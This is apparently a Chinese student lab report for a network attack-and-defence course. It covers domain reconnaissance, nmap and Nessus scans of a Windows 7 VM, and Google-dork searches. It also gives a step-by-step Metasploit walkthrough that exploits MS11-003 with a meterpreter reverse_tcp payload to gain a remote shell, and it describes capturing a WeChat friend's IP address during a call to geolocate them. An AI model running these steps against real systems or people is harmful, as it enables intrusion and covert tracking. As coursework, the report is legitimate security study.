20232310 2025-2026-1 《网络与系统攻防技术》实验五实验报告
1.实验内容
1.1域名与IP信息搜集分析;
1.2社交网络IP地址获取与地理位置定位;
1.3靶机环境扫描探测、漏洞评估与攻击路径分析;
1.4搜索个人网上足迹与高级搜索技能实践。
2.实验目的
综合学习使用各种扫描工具、搜索引擎分析目标状态。深入了解网络安全领域的关键技能和概念。
3.实验环境
Kali镜像以及Win7镜像的2台虚拟机,安装在VMware上。先是Kali,后是win7。


4.实验过程与分析
4.1选择www.baidu.com DNS域名进行查询
4.1.1whois命令使用
使用whois查询baidu.com


域名:baidu.com
注册商:MarkMonitor Information Technology(Shanghai)Co., Ltd.
注册商联系方式:邮箱abusecomplaints@markmonitor.com、电话+1.2083895740、+1.2086851750
域名创建时间:1999-10-11
域名过期时间:2028-10-11
域名服务器:NS1.BAIDU.COM、NS2.BAIDU.COM、NS3.BAIDU.COM
域名状态:包含clientDeleteProhibited、clientTransferProhibited、clientUpdateProhibited等多种禁止操作状态
4.1.2使用命令dig baidu.com
从下面可以看出来,baidu.com对应的4个IP地址,分别是182.61.244.149、182.61.244.44、182.61.202.46、182.61.202.236。这些IP是百度用于负载均衡的多台服务器地址。

4.1.3使用命令nslookup baidu.com
可以看到baidu.com对应的4个IP地址和之前dig获取的一致

4.1.4使用whois查询182.61.202.236

IP 段:182.61.0.0 - 182.61.255.255
所属机构:北京百度网讯科技有限公司(Beijing Baidu Netcom Science and Technology Co., Ltd.)
地理位置:中国北京市海淀区上地十街10号百度大厦,邮编100080
Abuse联系方式:huxin05@baidu.com
最后修改时间:2024-03-11T23:29:48Z
管理机构:亚太互联网络信息中心(APNIC)

地址:北京市中关村理想大厦12f
联系方式:邮箱huxin05@baidu.com(同时为滥用投诉邮箱)
管理与技术联系人:ZKY3-AP
最后修改时间:2025-10-28T02:23:06Z
来源:亚太互联网络信息中心(APNIC)
4.1.5使用traceroute命令
输入traceroute baidu.com,追踪到数据包从本机到目标主机所经过的路径。
但是全是*,可能是中间路由设备禁用了ICMP/UDP响应,导致无法追踪跳转路径。

使用TCP追踪
traceroute -T baidu.com

tracert baidu.com
其中第1-4跳:本地路由器(192.168.31.1)和运营商内网设备,是从宿舍网络到公网的过渡。
第5跳及之后:进入公网,中间很多“*”是因为路由设备不响应追踪请求。
最终:第19跳到达百度服务器(111.63.65.240),追踪成功。

4.1.5 获取IP地址注册位置
使用https://uutool.cn/ip/工具,输入111.63.65.240发现位置在河北石家庄


4.2 尝试获取一位好友的IP地址与具体地理位置
开启wireshark抓包,给微信好友打语音电话,使用命令udp and ip.addr==192.168.31.72筛选IP为主机地址,并且传输协议为UDP的数据包。

可以看出主要是36.249.87.41
使用https://uutool.cn/ip/可以看到朋友的具体位置在中国福建泉州

4.3 使用nmap开源软件对靶机环境进行扫描
我选择windows 7虚拟机作为靶机,其IP地址为192.168.89.133

攻击机kali的IP地址为192.168.80.128

4.3.1 检查靶机IP地址是否活跃
使用命令nmap -sn 192.168.80.133对靶机进行ping扫描,可以看见靶机是活跃的。
Host is up说明该靶机IP 地址处于运行状态,网络可达。

通过命令nmap -sS 192.168.80.133进行SYN扫描,查询靶机开放的TCP端口。
开放的端口有135、139、445、5357。其中135提供RPC服务,139提供NetBIOS会话服务,445端口提供Microsoft目录服务。

nmap -sU 192.168.80.133对靶机进行UDP扫描,查询靶机开放的UDP端口。
靶机开放的UDP端口有137端口。137端口是NetBIOS名称服务

4.3.3靶机安装的操作系统及版本
通过命令nmap -O 192.168.3.42,查询靶机安装的操作系统及版本。
该扫描结果显示,系统版本可能是Microsoft Windows Embedded Standard 7。与实际一致

4.3.4靶机安装的服务
命令nmap -sV 192.168.80.133,查询靶机安装的服务。
135/tcp:支持进程间通信及远程管理
139/tcp:局域网共享资源连接服务
445/tcp:文件与打印机共享服务
5357/tcp:局域网设备发现与即插即用支持

4.4用Nessus开源软件对靶机环境进行扫描
4.4.1下载Nessus
在Kali虚拟机上下载nessus,下载教程:https://blog.csdn.net/m0_68472908/article/details/137255414
安装完成后,通过https://localhost:8834打开nessus,create new scan->host discovery。
输入任务名称、描述、文件夹与目标主机ip。

开放的端口有135,139,445,49157,49159,49164,49171,49178

4.4.4靶机各个端口上网络服务存在哪些安全漏洞
重新新建一个扫描New scane->Advanced Scan。输入和之前一样。

严重漏洞:
MS11-030:Windows DNS客户端处理链路本地多播名称解析(LLMNR)查询存在缺陷,攻击者可利用该漏洞以NetworkService账户权限远程执行任意代码,影响Windows 2008、7等版本。
Unsupported Windows OS:远程Windows系统因缺少服务包或不再被微软支持,大概率存在安全漏洞,面临持续的安全风险。
高危漏洞:
MS17-010:Windows SMBv1服务存在多个远程代码执行和信息泄露漏洞,未认证攻击者可通过特制数据包远程执行任意代码或泄露敏感信息,该漏洞被 “永恒之蓝” 等利用,引发WannaCry等勒索软件大规模传播。

4.4.5如何攻陷靶机环境,以获得系统访问权
我们利用MS11-003的ie浏览器严重远程代码执行漏洞,该漏洞在windouws7中存在。漏洞源于IE处理CSS@import规则时的逻辑缺陷,对恶意构造的样式表文件输入验证不足,导致堆栈缓冲区溢出。我们可以通过特制的HTML文件触发漏洞,进而控制受害系统。
查看有无关键补丁
修复漏洞的关键补丁KB2482017,详细的可以去问问ai。
打开控制面板,进入程序与功能,已安装的更新,查看。这里是没有相关补丁的。

首先,启动kali数据库
运行命令:service postgresql start
运行命令:service postgresql status

运行命令:msfconsole 命令,进入metasploit
然后运行命令:search ms11_003,进行查看

运行命令:use exploit/windows/browser/ms11_003_ie_css_import
show options 查看需要设置的参数

设置生成的恶意网页的URI为baidu.com
运行命令:set URIPATH baidu.com
为防止服务器端口冲突,设置服务器端口为8989,避开常用端口8080
运行命令:set SRVPORT 8989
设置服务器地址,服务器为kali地址。
运行命令:set SRVHOST 192.168.80.128
设置攻击负载
运行命令:set PAYLOAD windows/meterpreter/reverse_tcp
查看参数设置情况。
运行命令:show options

设置LHOST以绑定Kali的IP地址
运行命令:set LHOST 192.168.80.128
为避免冲突设置LPORT
运行命令:set LPORT 8866

运行命令: exploit
开始进行攻击,生成恶意网页和做好其他准备,只等受害者访问我们构造的恶意网页
在 Win7靶机打开IE,
访问http://192.168.80.132:8989/baidu.com 模拟受害者误点击网页.

出现如图绿色successfully,表示已成功注入

运行命令:sessions 列出所有会话,验证攻击是否成功。
(这里我开了两个端口,8866和8867,一个是baidu.com,一个是weixin.com)

任意进入一个回话,查看攻击者的身份。sessions 6
shell 进入CMD.
Chcp 65001解决系统编码格式不一致导致的乱码。

Screenshot截图桌面。


4.5搜索技能
4.5.1通过搜索引擎搜索自己在网上的足迹,并确认自己是否有隐私和信息泄漏问题。
搜索自己的名字,发现网上有很多信息,但是都不是我,都是重名的人为主

搜索自己的学号,发现博客园中的博客,没有其他信息。

搜索自己的手机号虽无其他敏感信息,但能够判断出我手机号所在的位置。

搜索自己的身份证号,没有任何敏感信息。
总的来说,我的信息没有泄露到互联网上传播。
4.5.2 练习使用Google hack搜集技能完成搜索
(1)site:指定域名
用于搜索指定网站或域名的资源
site:baidu.com 网络攻防

(2)inurl:URL 中包含指定关键词
常用于寻找后台、敏感路径。
inurl:admin

(3)info:指定域名
查询网站的基础信息。
info:baidu.com

(4)intext:限定关键字
限定关键字必须出现在网页正文内容中。
intext:网络攻防

(5)intitle:匹配关键字
只匹配网页标题中含关键字的页面。
intitle:科技创新大赛

(5)allintitle:查找标题中同时包含多个关键词的页面
比intitle:更严格,要求网页标题中必须同时出现所有指定的关键字。
allintitle:浙江 旅游 博主

(7)filetype:匹配文件类型
限定搜索指定文件格式的资源。
filetype:pdf 人工智能

(8)related:搜索相似网站
功能:寻找与目标网站内容或功能相似的其他网站,用于扩展信息搜集范围。
related:Gitee.com

(9)ext:限定搜索特定类型的网页扩展名
与filetype:作用类似,但它侧重于URL中显示的文件扩展名。

(10)*通配符

5.问题及解决
问题一:安装nessus时,提示“Nessus has no plugins. Therefore, functionality is limited.”

解决方法:输入命令手动下载

问题二:攻击失败,没有成功注入

解决方法:
从User-Agent中“Chrome/132.0.0.0”可判断目标机使用的是Chrome浏览器,实际我使用360浏览器基于Chrome内核。
而该漏洞模块ms11_003_ie_css_import是专门针对Internet Explorer浏览器的,由于用户代理不匹配,所以漏洞利用失败。
使用ie浏览器就可以成功。
6.心得体会
本次网络安全实验让我对信息搜集技术更深的认识,大大开阔了我的眼界。虽然遇到了很多问题,但是通过ai和同学的博客,都顺利解决了。
首先,通过具体的whois、dig等操作,我学会了如何分析域名,并学会了使用工具获取其IP地址以及各种相关信息。此外,我还实操了抓包技术获取通信对象IP地址,并分析其实际的位置,这也让我意识到一些隐私可能会被轻易地窃取。在用nmap和nessus工具对靶机进行环境探测和安全漏洞分析的过程,让我对网络安全有了更深刻的理解。原来旧版本的操作系统是如此的危险,一定要及时安装补丁。最后我使用了多种在线工具进行信息搜集,还学习使用了googlehack进行信息检索,掌握了更多的信息搜集方法,提升了我对搜索引擎的使用。
总的来讲,此次实验不仅提升了我对网络安全工具的操作能力,更提高了我的安全思维。特别是激发了我对于网络攻防具体技术的兴趣,感觉特别有趣。我相信此次实验将为我深入学习网络攻防技术打下坚实的基础。

浙公网安备 33010602011771号